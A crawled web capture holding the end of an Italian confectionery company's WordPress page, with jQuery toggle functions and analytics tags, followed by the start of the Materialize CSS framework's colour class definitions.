			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/css/materialize.css
body_size: 189093
content:
/*!
 * Materialize v0.97.0 (http://materializecss.com)
 * Copyright 2014-2015 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.materialize-red.lighten-5 {
  background-color: #fdeaeb !important; }

.materialize-red-text.text-lighten-5 {
  color: #fdeaeb !important; }

.materialize-red.lighten-4 {
  background-color: #f8c1c3 !important; }

.materialize-red-text.text-lighten-4 {
  color: #f8c1c3 !important; }

.materialize-red.lighten-3 {
  background-color: #f3989b !important; }

.materialize-red-text.text-lighten-3 {
  color: #f3989b !important; }

.materialize-red.lighten-2 {
  background-color: #ee6e73 !important; }

.materialize-red-text.text-lighten-2 {
  color: #ee6e73 !important; }

.materialize-red.lighten-1 {
  background-color: #ea454b !important; }

.materialize-red-text.text-lighten-1 {
  color: #ea454b !important; }

.materialize-red {
  background-color: #e51c23 !important; }

.materialize-red-text {
  color: #e51c23 !important; }

.materialize-red.darken-1 {
  background-color: #d0181e !important; }

.materialize-red-text.text-darken-1 {
  color: #d0181e !important; }

.materialize-red.darken-2 {
  background-color: #b9151b !important; }

.materialize-red-text.text-darken-2 {
  color: #b9151b !important; }

.materialize-red.darken-3 {
  background-color: #a21318 !important; }

.materialize-red-text.text-darken-3 {
  color: #a21318 !important; }

.materialize-red.darken-4 {
  background-color: #8b1014 !important; }

.materialize-red-text.text-darken-4 {
  color: #8b1014 !important; }

.red.lighten-5 {
  background-color: #FFEBEE !important; }

.red-text.text-lighten-5 {
  color: #FFEBEE !important; }

.red.lighten-4 {
  background-color: #FFCDD2 !important; }

.red-text.text-lighten-4 {
  color: #FFCDD2 !important; }

.red.lighten-3 {
  background-color: #EF9A9A !important; }

.red-text.text-lighten-3 {
  color: #EF9A9A !important; }

.red.lighten-2 {
  background-color: #E57373 !important; }

.red-text.text-lighten-2 {
  color: #E57373 !important; }

.red.lighten-1 {
  background-color: #EF5350 !important; }

.red-text.text-lighten-1 {
  color: #EF5350 !important; }

.red {
  background-color: #F44336 !important; }

.red-text {
  color: #F44336 !important; }

.red.darken-1 {
  background-color: #E53935 !important; }

.red-text.text-darken-1 {
  color: #E53935 !important; }

.red.darken-2 {
  background-color: #D32F2F !important; }

.red-text.text-darken-2 {
  color: #D32F2F !important; }

.red.darken-3 {
  background-color: #C62828 !important; }

.red-text.text-darken-3 {
  color: #C62828 !important; }

.red.darken-4 {
  background-color: #B71C1C !important; }

.red-text.text-darken-4 {
  color: #B71C1C !important; }

.red.accent-1 {
  background-color: #FF8A80 !important; }

.red-text.text-accent-1 {
  color: #FF8A80 !important; }

.red.accent-2 {
  background-color: #FF5252 !important; }

.red-text.text-accent-2 {
  color: #FF5252 !important; }

.red.accent-3 {
  background-color: #FF1744 !important; }

.red-text.text-accent-3 {
  color: #FF1744 !important; }

.red.accent-4 {
  background-color: #D50000 !important; }

.red-text.text-accent-4 {
  color: #D50000 !important; }

.pink.lighten-5 {
  background-color: #fce4ec !important; }

.pink-text.text-lighten-5 {
  color: #fce4ec !important; }

.pink.lighten-4 {
  background-color: #f8bbd0 !important; }

.pink-text.text-lighten-4 {
  color: #f8bbd0 !important; }

.pink.lighten-3 {
  background-color: #f48fb1 !important; }

.pink-text.text-lighten-3 {
  color: #f48fb1 !important; }

.pink.lighten-2 {
  background-color: #f06292 !important; }

.pink-text.text-lighten-2 {
  color: #f06292 !important; }

.pink.lighten-1 {
  background-color: #ec407a !important; }

.pink-text.text-lighten-1 {
  color: #ec407a !important; }

.pink {
  background-color: #e91e63 !important; }

.pink-text {
  color: #e91e63 !important; }

.pink.darken-1 {
  background-color: #d81b60 !important; }

.pink-text.text-darken-1 {
  color: #d81b60 !important; }

.pink.darken-2 {
  background-color: #c2185b !important; }

.pink-text.text-darken-2 {
  color: #c2185b !important; }

.pink.darken-3 {
  background-color: #ad1457 !important; }

.pink-text.text-darken-3 {
  color: #ad1457 !important; }

.pink.darken-4 {
  background-color: #880e4f !important; }

.pink-text.text-darken-4 {
  color: #880e4f !important; }

.pink.accent-1 {
  background-color: #ff80ab !important; }

.pink-text.text-accent-1 {
  color: #ff80ab !important; }

.pink.accent-2 {
  background-color: #ff4081 !important; }

.pink-text.text-accent-2 {
  color: #ff4081 !important; }

.pink.accent-3 {
  background-color: #f50057 !important; }

.pink-text.text-accent-3 {
  color: #f50057 !important; }

.pink.accent-4 {
  background-color: #c51162 !important; }

.pink-text.text-accent-4 {
  color: #c51162 !important; }

.purple.lighten-5 {
  background-color: #f3e5f5 !important; }

.purple-text.text-lighten-5 {
  color: #f3e5f5 !important; }

.purple.lighten-4 {
  background-color: #e1bee7 !important; }

.purple-text.text-lighten-4 {
  color: #e1bee7 !important; }

.purple.lighten-3 {
  background-color: #ce93d8 !important; }

.purple-text.text-lighten-3 {
  color: #ce93d8 !important; }

.purple.lighten-2 {
  background-color: #ba68c8 !important; }

.purple-text.text-lighten-2 {
  color: #ba68c8 !important; }

.purple.lighten-1 {
  background-color: #ab47bc !important; }

.purple-text.text-lighten-1 {
  color: #ab47bc !important; }

.purple {
  background-color: #9c27b0 !important; }

.purple-text {
  color: #9c27b0 !important; }

.purple.darken-1 {
  background-color: #8e24aa !important; }

.purple-text.text-darken-1 {
  color: #8e24aa !important; }

.purple.darken-2 {
  background-color: #7b1fa2 !important; }

.purple-text.text-darken-2 {
  color: #7b1fa2 !important; }

.purple.darken-3 {
  background-color: #6a1b9a !important; }

.purple-text.text-darken-3 {
  color: #6a1b9a !important; }

.purple.darken-4 {
  background-color: #4a148c !important; }

.purple-text.text-darken-4 {
  color: #4a148c !important; }

.purple.accent-1 {
  background-color: #ea80fc !important; }

.purple-text.text-accent-1 {
  color: #ea80fc !important; }

.purple.accent-2 {
  background-color: #e040fb !important; }

.purple-text.text-accent-2 {
  color: #e040fb !important; }

.purple.accent-3 {
  background-color: #d500f9 !important; }

.purple-text.text-accent-3 {
  color: #d500f9 !important; }

.purple.accent-4 {
  background-color: #aa00ff !important; }

.purple-text.text-accent-4 {
  color: #aa00ff !important; }

.deep-purple.lighten-5 {
  background-color: #ede7f6 !important; }

.deep-purple-text.text-lighten-5 {
  color: #ede7f6 !important; }

.deep-purple.lighten-4 {
  background-color: #d1c4e9 !important; }

.deep-purple-text.text-lighten-4 {
  color: #d1c4e9 !important; }

.deep-purple.lighten-3 {
  background-color: #b39ddb !important; }

.deep-purple-text.text-lighten-3 {
  color: #b39ddb !important; }

.deep-purple.lighten-2 {
  background-color: #9575cd !important; }

.deep-purple-text.text-lighten-2 {
  color: #9575cd !important; }

.deep-purple.lighten-1 {
  background-color: #7e57c2 !important; }

.deep-purple-text.text-lighten-1 {
  color: #7e57c2 !important; }

.deep-purple {
  background-color: #673ab7 !important; }

.deep-purple-text {
  color: #673ab7 !important; }

.deep-purple.darken-1 {
  background-color: #5e35b1 !important; }

.deep-purple-text.text-darken-1 {
  color: #5e35b1 !important; }

.deep-purple.darken-2 {
  background-color: #512da8 !important; }

.deep-purple-text.text-darken-2 {
  color: #512da8 !important; }

.deep-purple.darken-3 {
  background-color: #4527a0 !important; }

.deep-purple-text.text-darken-3 {
  color: #4527a0 !important; }

.deep-purple.darken-4 {
  background-color: #311b92 !important; }

.deep-purple-text.text-darken-4 {
  color: #311b92 !important; }

.deep-purple.accent-1 {
  background-color: #b388ff !important; }

.deep-purple-text.text-accent-1 {
  color: #b388ff !important; }

.deep-purple.accent-2 {
  background-color: #7c4dff !important; }

.deep-purple-text.text-accent-2 {
  color: #7c4dff !important; }

.deep-purple.accent-3 {
  background-color: #651fff !important; }

.deep-purple-text.text-accent-3 {
  color: #651fff !important; }

.deep-purple.accent-4 {
  background-color: #6200ea !important; }

.deep-purple-text.text-accent-4 {
  color: #6200ea !important; }

.indigo.lighten-5 {
  background-color: #e8eaf6 !important; }

.indigo-text.text-lighten-5 {
  color: #e8eaf6 !important; }

.indigo.lighten-4 {
  background-color: #c5cae9 !important; }

.indigo-text.text-lighten-4 {
  color: #c5cae9 !important; }

.indigo.lighten-3 {
  background-color: #9fa8da !important; }

.indigo-text.text-lighten-3 {
  color: #9fa8da !important; }

.indigo.lighten-2 {
  background-color: #7986cb !important; }

.indigo-text.text-lighten-2 {
  color: #7986cb !important; }

.indigo.lighten-1 {
  background-color: #5c6bc0 !important; }

.indigo-text.text-lighten-1 {
  color: #5c6bc0 !important; }

.indigo {
  background-color: #3f51b5 !important; }

.indigo-text {
  color: #3f51b5 !important; }

.indigo.darken-1 {
  background-color: #3949ab !important; }

.indigo-text.text-darken-1 {
  color: #3949ab !important; }

.indigo.darken-2 {
  background-color: #303f9f !important; }

.indigo-text.text-darken-2 {
  color: #303f9f !important; }

.indigo.darken-3 {
  background-color: #283593 !important; }

.indigo-text.text-darken-3 {
  color: #283593 !important; }

.indigo.darken-4 {
  background-color: #1a237e !important; }

.indigo-text.text-darken-4 {
  color: #1a237e !important; }

.indigo.accent-1 {
  background-color: #8c9eff !important; }

.indigo-text.text-accent-1 {
  color: #8c9eff !important; }

.indigo.accent-2 {
  background-color: #536dfe !important; }

.indigo-text.text-accent-2 {
  color: #536dfe !important; }

.indigo.accent-3 {
  background-color: #3d5afe !important; }

.indigo-text.text-accent-3 {
  color: #3d5afe !important; }

.indigo.accent-4 {
  background-color: #304ffe !important; }

.indigo-text.text-accent-4 {
  color: #304ffe !important; }

.blue.lighten-5 {
  background-color: #E3F2FD !important; }

.blue-text.text-lighten-5 {
  color: #E3F2FD !important; }

.blue.lighten-4 {
  background-color: #BBDEFB !important; }

.blue-text.text-lighten-4 {
  color: #BBDEFB !important; }

.blue.lighten-3 {
  background-color: #90CAF9 !important; }

.blue-text.text-lighten-3 {
  color: #90CAF9 !important; }

.blue.lighten-2 {
  background-color: #64B5F6 !important; }

.blue-text.text-lighten-2 {
  color: #64B5F6 !important; }

.blue.lighten-1 {
  background-color: #42A5F5 !important; }

.blue-text.text-lighten-1 {
  color: #42A5F5 !important; }

.blue {
  background-color: #2196F3 !important; }

.blue-text {
  color: #2196F3 !important; }

.blue.darken-1 {
  background-color: #1E88E5 !important; }

.blue-text.text-darken-1 {
  color: #1E88E5 !important; }

.blue.darken-2 {
  background-color: #1976D2 !important; }

.blue-text.text-darken-2 {
  color: #1976D2 !important; }

.blue.darken-3 {
  background-color: #1565C0 !important; }

.blue-text.text-darken-3 {
  color: #1565C0 !important; }

.blue.darken-4 {
  background-color: #0D47A1 !important; }

.blue-text.text-darken-4 {
  color: #0D47A1 !important; }

.blue.accent-1 {
  background-color: #82B1FF !important; }

.blue-text.text-accent-1 {
  color: #82B1FF !important; }

.blue.accent-2 {
  background-color: #448AFF !important; }

.blue-text.text-accent-2 {
  color: #448AFF !important; }

.blue.accent-3 {
  background-color: #2979FF !important; }

.blue-text.text-accent-3 {
  color: #2979FF !important; }

.blue.accent-4 {
  background-color: #2962FF !important; }

.blue-text.text-accent-4 {
  color: #2962FF !important; }

.light-blue.lighten-5 {
  background-color: #e1f5fe !important; }

.light-blue-text.text-lighten-5 {
  color: #e1f5fe !important; }

.light-blue.lighten-4 {
  background-color: #b3e5fc !important; }

.light-blue-text.text-lighten-4 {
  color: #b3e5fc !important; }

.light-blue.lighten-3 {
  background-color: #81d4fa !important; }

.light-blue-text.text-lighten-3 {
  color: #81d4fa !important; }

.light-blue.lighten-2 {
  background-color: #4fc3f7 !important; }

.light-blue-text.text-lighten-2 {
  color: #4fc3f7 !important; }

.light-blue.lighten-1 {
  background-color: #29b6f6 !important; }

.light-blue-text.text-lighten-1 {
  color: #29b6f6 !important; }

.light-blue {
  background-color: #03a9f4 !important; }

.light-blue-text {
  color: #03a9f4 !important; }

.light-blue.darken-1 {
  background-color: #039be5 !important; }

.light-blue-text.text-darken-1 {
  color: #039be5 !important; }

.light-blue.darken-2 {
  background-color: #0288d1 !important; }

.light-blue-text.text-darken-2 {
  color: #0288d1 !important; }

.light-blue.darken-3 {
  background-color: #0277bd !important; }

.light-blue-text.text-darken-3 {
  color: #0277bd !important; }

.light-blue.darken-4 {
  background-color: #01579b !important; }

.light-blue-text.text-darken-4 {
  color: #01579b !important; }

.light-blue.accent-1 {
  background-color: #80d8ff !important; }

.light-blue-text.text-accent-1 {
  color: #80d8ff !important; }

.light-blue.accent-2 {
  background-color: #40c4ff !important; }

.light-blue-text.text-accent-2 {
  color: #40c4ff !important; }

.light-blue.accent-3 {
  background-color: #00b0ff !important; }

.light-blue-text.text-accent-3 {
  color: #00b0ff !important; }

.light-blue.accent-4 {
  background-color: #0091ea !important; }

.light-blue-text.text-accent-4 {
  color: #0091ea !important; }

.cyan.lighten-5 {
  background-color: #e0f7fa !important; }

.cyan-text.text-lighten-5 {
  color: #e0f7fa !important; }

.cyan.lighten-4 {
  background-color: #b2ebf2 !important; }

.cyan-text.text-lighten-4 {
  color: #b2ebf2 !important; }

.cyan.lighten-3 {
  background-color: #80deea !important; }

.cyan-text.text-lighten-3 {
  color: #80deea !important; }

.cyan.lighten-2 {
  background-color: #4dd0e1 !important; }

.cyan-text.text-lighten-2 {
  color: #4dd0e1 !important; }

.cyan.lighten-1 {
  background-color: #26c6da !important; }

.cyan-text.text-lighten-1 {
  color: #26c6da !important; }

.cyan {
  background-color: #00bcd4 !important; }

.cyan-text {
  color: #00bcd4 !important; }

.cyan.darken-1 {
  background-color: #00acc1 !important; }

.cyan-text.text-darken-1 {
  color: #00acc1 !important; }

.cyan.darken-2 {
  background-color: #0097a7 !important; }

.cyan-text.text-darken-2 {
  color: #0097a7 !important; }

.cyan.darken-3 {
  background-color: #00838f !important; }

.cyan-text.text-darken-3 {
  color: #00838f !important; }

.cyan.darken-4 {
  background-color: #006064 !important; }

.cyan-text.text-darken-4 {
  color: #006064 !important; }

.cyan.accent-1 {
  background-color: #84ffff !important; }

.cyan-text.text-accent-1 {
  color: #84ffff !important; }

.cyan.accent-2 {
  background-color: #18ffff !important; }

.cyan-text.text-accent-2 {
  color: #18ffff !important; }

.cyan.accent-3 {
  background-color: #00e5ff !important; }

.cyan-text.text-accent-3 {
  color: #00e5ff !important; }

.cyan.accent-4 {
  background-color: #00b8d4 !important; }

.cyan-text.text-accent-4 {
  color: #00b8d4 !important; }

.teal.lighten-5 {
  background-color: #e0f2f1 !important; }

.teal-text.text-lighten-5 {
  color: #e0f2f1 !important; }

.teal.lighten-4 {
  background-color: #b2dfdb !important; }

.teal-text.text-lighten-4 {
  color: #b2dfdb !important; }

.teal.lighten-3 {
  background-color: #80cbc4 !important; }

.teal-text.text-lighten-3 {
  color: #80cbc4 !important; }

.teal.lighten-2 {
  background-color: #4db6ac !important; }

.teal-text.text-lighten-2 {
  color: #4db6ac !important; }

.teal.lighten-1 {
  background-color: #26a69a !important; }

.teal-text.text-lighten-1 {
  color: #26a69a !important; }

.teal {
  background-color: #009688 !important; }

.teal-text {
  color: #009688 !important; }

.teal.darken-1 {
  background-color: #00897b !important; }

.teal-text.text-darken-1 {
  color: #00897b !important; }

.teal.darken-2 {
  background-color: #00796b !important; }

.teal-text.text-darken-2 {
  color: #00796b !important; }

.teal.darken-3 {
  background-color: #00695c !important; }

.teal-text.text-darken-3 {
  color: #00695c !important; }

.teal.darken-4 {
  background-color: #004d40 !important; }

.teal-text.text-darken-4 {
  color: #004d40 !important; }

.teal.accent-1 {
  background-color: #a7ffeb !important; }

.teal-text.text-accent-1 {
  color: #a7ffeb !important; }

.teal.accent-2 {
  background-color: #64ffda !important; }

.teal-text.text-accent-2 {
  color: #64ffda !important; }

.teal.accent-3 {
  background-color: #1de9b6 !important; }

.teal-text.text-accent-3 {
  color: #1de9b6 !important; }

.teal.accent-4 {
  background-color: #00bfa5 !important; }

.teal-text.text-accent-4 {
  color: #00bfa5 !important; }

.green.lighten-5 {
  background-color: #E8F5E9 !important; }

.green-text.text-lighten-5 {
  color: #E8F5E9 !important; }

.green.lighten-4 {
  background-color: #C8E6C9 !important; }

.green-text.text-lighten-4 {
  color: #C8E6C9 !important; }

.green.lighten-3 {
  background-color: #A5D6A7 !important; }

.green-text.text-lighten-3 {
  color: #A5D6A7 !important; }

.green.lighten-2 {
  background-color: #81C784 !important; }

.green-text.text-lighten-2 {
  color: #81C784 !important; }

.green.lighten-1 {
  background-color: #66BB6A !important; }

.green-text.text-lighten-1 {
  color: #66BB6A !important; }

.green {
  background-color: #4CAF50 !important; }

.green-text {
  color: #4CAF50 !important; }

.green.darken-1 {
  background-color: #43A047 !important; }

.green-text.text-darken-1 {
  color: #43A047 !important; }

.green.darken-2 {
  background-color: #388E3C !important; }

.green-text.text-darken-2 {
  color: #388E3C !important; }

.green.darken-3 {
  background-color: #2E7D32 !important; }

.green-text.text-darken-3 {
  color: #2E7D32 !important; }

.green.darken-4 {
  background-color: #1B5E20 !important; }

.green-text.text-darken-4 {
  color: #1B5E20 !important; }

.green.accent-1 {
  background-color: #B9F6CA !important; }

.green-text.text-accent-1 {
  color: #B9F6CA !important; }

.green.accent-2 {
  background-color: #69F0AE !important; }

.green-text.text-accent-2 {
  color: #69F0AE !important; }

.green.accent-3 {
  background-color: #00E676 !important; }

.green-text.text-accent-3 {
  color: #00E676 !important; }

.green.accent-4 {
  background-color: #00C853 !important; }

.green-text.text-accent-4 {
  color: #00C853 !important; }

.light-green.lighten-5 {
  background-color: #f1f8e9 !important; }

.light-green-text.text-lighten-5 {
  color: #f1f8e9 !important; }

.light-green.lighten-4 {
  background-color: #dcedc8 !important; }

.light-green-text.text-lighten-4 {
  color: #dcedc8 !important; }

.light-green.lighten-3 {
  background-color: #c5e1a5 !important; }

.light-green-text.text-lighten-3 {
  color: #c5e1a5 !important; }

.light-green.lighten-2 {
  background-color: #aed581 !important; }

.light-green-text.text-lighten-2 {
  color: #aed581 !important; }

.light-green.lighten-1 {
  background-color: #9ccc65 !important; }

.light-green-text.text-lighten-1 {
  color: #9ccc65 !important; }

.light-green {
  background-color: #8bc34a !important; }

.light-green-text {
  color: #8bc34a !important; }

.light-green.darken-1 {
  background-color: #7cb342 !important; }

.light-green-text.text-darken-1 {
  color: #7cb342 !important; }

.light-green.darken-2 {
  background-color: #689f38 !important; }

.light-green-text.text-darken-2 {
  color: #689f38 !important; }

.light-green.darken-3 {
  background-color: #558b2f !important; }

.light-green-text.text-darken-3 {
  color: #558b2f !important; }

.light-green.darken-4 {
  background-color: #33691e !important; }

.light-green-text.text-darken-4 {
  color: #33691e !important; }

.light-green.accent-1 {
  background-color: #ccff90 !important; }

.light-green-text.text-accent-1 {
  color: #ccff90 !important; }

.light-green.accent-2 {
  background-color: #b2ff59 !important; }

.light-green-text.text-accent-2 {
  color: #b2ff59 !important; }

.light-green.accent-3 {
  background-color: #76ff03 !important; }

.light-green-text.text-accent-3 {
  color: #76ff03 !important; }

.light-green.accent-4 {
  background-color: #64dd17 !important; }

.light-green-text.text-accent-4 {
  color: #64dd17 !important; }

.lime.lighten-5 {
  background-color: #f9fbe7 !important; }

.lime-text.text-lighten-5 {
  color: #f9fbe7 !important; }

.lime.lighten-4 {
  background-color: #f0f4c3 !important; }

.lime-text.text-lighten-4 {
  color: #f0f4c3 !important; }

.lime.lighten-3 {
  background-color: #e6ee9c !important; }

.lime-text.text-lighten-3 {
  color: #e6ee9c !important; }

.lime.lighten-2 {
  background-color: #dce775 !important; }

.lime-text.text-lighten-2 {
  color: #dce775 !important; }

.lime.lighten-1 {
  background-color: #d4e157 !important; }

.lime-text.text-lighten-1 {
  color: #d4e157 !important; }

.lime {
  background-color: #cddc39 !important; }

.lime-text {
  color: #cddc39 !important; }

.lime.darken-1 {
  background-color: #c0ca33 !important; }

.lime-text.text-darken-1 {
  color: #c0ca33 !important; }

.lime.darken-2 {
  background-color: #afb42b !important; }

.lime-text.text-darken-2 {
  color: #afb42b !important; }

.lime.darken-3 {
  background-color: #9e9d24 !important; }

.lime-text.text-darken-3 {
  color: #9e9d24 !important; }

.lime.darken-4 {
  background-color: #827717 !important; }

.lime-text.text-darken-4 {
  color: #827717 !important; }

.lime.accent-1 {
  background-color: #f4ff81 !important; }

.lime-text.text-accent-1 {
  color: #f4ff81 !important; }

.lime.accent-2 {
  background-color: #eeff41 !important; }

.lime-text.text-accent-2 {
  color: #eeff41 !important; }

.lime.accent-3 {
  background-color: #c6ff00 !important; }

.lime-text.text-accent-3 {
  color: #c6ff00 !important; }

.lime.accent-4 {
  background-color: #aeea00 !important; }

.lime-text.text-accent-4 {
  color: #aeea00 !important; }

.yellow.lighten-5 {
  background-color: #fffde7 !important; }

.yellow-text.text-lighten-5 {
  color: #fffde7 !important; }

.yellow.lighten-4 {
  background-color: #fff9c4 !important; }

.yellow-text.text-lighten-4 {
  color: #fff9c4 !important; }

.yellow.lighten-3 {
  background-color: #fff59d !important; }

.yellow-text.text-lighten-3 {
  color: #fff59d !important; }

.yellow.lighten-2 {
  background-color: #fff176 !important; }

.yellow-text.text-lighten-2 {
  color: #fff176 !important; }

.yellow.lighten-1 {
  background-color: #ffee58 !important; }

.yellow-text.text-lighten-1 {
  color: #ffee58 !important; }

.yellow {
  background-color: #ffeb3b !important; }

.yellow-text {
  color: #ffeb3b !important; }

.yellow.darken-1 {
  background-color: #fdd835 !important; }

.yellow-text.text-darken-1 {
  color: #fdd835 !important; }

.yellow.darken-2 {
  background-color: #fbc02d !important; }

.yellow-text.text-darken-2 {
  color: #fbc02d !important; }

.yellow.darken-3 {
  background-color: #f9a825 !important; }

.yellow-text.text-darken-3 {
  color: #f9a825 !important; }

.yellow.darken-4 {
  background-color: #f57f17 !important; }

.yellow-text.text-darken-4 {
  color: #f57f17 !important; }

.yellow.accent-1 {
  background-color: #ffff8d !important; }

.yellow-text.text-accent-1 {
  color: #ffff8d !important; }

.yellow.accent-2 {
  background-color: #ffff00 !important; }

.yellow-text.text-accent-2 {
  color: #ffff00 !important; }

.yellow.accent-3 {
  background-color: #ffea00 !important; }

.yellow-text.text-accent-3 {
  color: #ffea00 !important; }

.yellow.accent-4 {
  background-color: #ffd600 !important; }

.yellow-text.text-accent-4 {
  color: #ffd600 !important; }

.amber.lighten-5 {
  background-color: #fff8e1 !important; }

.amber-text.text-lighten-5 {
  color: #fff8e1 !important; }

.amber.lighten-4 {
  background-color: #ffecb3 !important; }

.amber-text.text-lighten-4 {
  color: #ffecb3 !important; }

.amber.lighten-3 {
  background-color: #ffe082 !important; }

.amber-text.text-lighten-3 {
  color: #ffe082 !important; }

.amber.lighten-2 {
  background-color: #ffd54f !important; }

.amber-text.text-lighten-2 {
  color: #ffd54f !important; }

.amber.lighten-1 {
  background-color: #ffca28 !important; }

.amber-text.text-lighten-1 {
  color: #ffca28 !important; }

.amber {
  background-color: #ffc107 !important; }

.amber-text {
  color: #ffc107 !important; }

.amber.darken-1 {
  background-color: #ffb300 !important; }

.amber-text.text-darken-1 {
  color: #ffb300 !important; }

.amber.darken-2 {
  background-color: #ffa000 !important; }

.amber-text.text-darken-2 {
  color: #ffa000 !important; }

.amber.darken-3 {
  background-color: #ff8f00 !important; }

.amber-text.text-darken-3 {
  color: #ff8f00 !important; }

.amber.darken-4 {
  background-color: #ff6f00 !important; }

.amber-text.text-darken-4 {
  color: #ff6f00 !important; }

.amber.accent-1 {
  background-color: #ffe57f !important; }

.amber-text.text-accent-1 {
  color: #ffe57f !important; }

.amber.accent-2 {
  background-color: #ffd740 !important; }

.amber-text.text-accent-2 {
  color: #ffd740 !important; }

.amber.accent-3 {
  background-color: #ffc400 !important; }

.amber-text.text-accent-3 {
  color: #ffc400 !important; }

.amber.accent-4 {
  background-color: #ffab00 !important; }

.amber-text.text-accent-4 {
  color: #ffab00 !important; }

.orange.lighten-5 {
  background-color: #fff3e0 !important; }

.orange-text.text-lighten-5 {
  color: #fff3e0 !important; }

.orange.lighten-4 {
  background-color: #ffe0b2 !important; }

.orange-text.text-lighten-4 {
  color: #ffe0b2 !important; }

.orange.lighten-3 {
  background-color: #ffcc80 !important; }

.orange-text.text-lighten-3 {
  color: #ffcc80 !important; }

.orange.lighten-2 {
  background-color: #ffb74d !important; }

.orange-text.text-lighten-2 {
  color: #ffb74d !important; }

.orange.lighten-1 {
  background-color: #ffa726 !important; }

.orange-text.text-lighten-1 {
  color: #ffa726 !important; }

.orange {
  background-color: #ff9800 !important; }

.orange-text {
  color: #ff9800 !important; }

.orange.darken-1 {
  background-color: #fb8c00 !important; }

.orange-text.text-darken-1 {
  color: #fb8c00 !important; }

.orange.darken-2 {
  background-color: #f57c00 !important; }

.orange-text.text-darken-2 {
  color: #f57c00 !important; }

.orange.darken-3 {
  background-color: #ef6c00 !important; }

.orange-text.text-darken-3 {
  color: #ef6c00 !important; }

.orange.darken-4 {
  background-color: #e65100 !important; }

.orange-text.text-darken-4 {
  color: #e65100 !important; }

.orange.accent-1 {
  background-color: #ffd180 !important; }

.orange-text.text-accent-1 {
  color: #ffd180 !important; }

.orange.accent-2 {
  background-color: #ffab40 !important; }

.orange-text.text-accent-2 {
  color: #ffab40 !important; }

.orange.accent-3 {
  background-color: #ff9100 !important; }

.orange-text.text-accent-3 {
  color: #ff9100 !important; }

.orange.accent-4 {
  background-color: #ff6d00 !important; }

.orange-text.text-accent-4 {
  color: #ff6d00 !important; }

.deep-orange.lighten-5 {
  background-color: #fbe9e7 !important; }

.deep-orange-text.text-lighten-5 {
  color: #fbe9e7 !important; }

.deep-orange.lighten-4 {
  background-color: #ffccbc !important; }

.deep-orange-text.text-lighten-4 {
  color: #ffccbc !important; }

.deep-orange.lighten-3 {
  background-color: #ffab91 !important; }

.deep-orange-text.text-lighten-3 {
  color: #ffab91 !important; }

.deep-orange.lighten-2 {
  background-color: #ff8a65 !important; }

.deep-orange-text.text-lighten-2 {
  color: #ff8a65 !important; }

.deep-orange.lighten-1 {
  background-color: #ff7043 !important; }

.deep-orange-text.text-lighten-1 {
  color: #ff7043 !important; }

.deep-orange {
  background-color: #ff5722 !important; }

.deep-orange-text {
  color: #ff5722 !important; }

.deep-orange.darken-1 {
  background-color: #f4511e !important; }

.deep-orange-text.text-darken-1 {
  color: #f4511e !important; }

.deep-orange.darken-2 {
  background-color: #e64a19 !important; }

.deep-orange-text.text-darken-2 {
  color: #e64a19 !important; }

.deep-orange.darken-3 {
  background-color: #d84315 !important; }

.deep-orange-text.text-darken-3 {
  color: #d84315 !important; }

.deep-orange.darken-4 {
  background-color: #bf360c !important; }

.deep-orange-text.text-darken-4 {
  color: #bf360c !important; }

.deep-orange.accent-1 {
  background-color: #ff9e80 !important; }

.deep-orange-text.text-accent-1 {
  color: #ff9e80 !important; }

.deep-orange.accent-2 {
  background-color: #ff6e40 !important; }

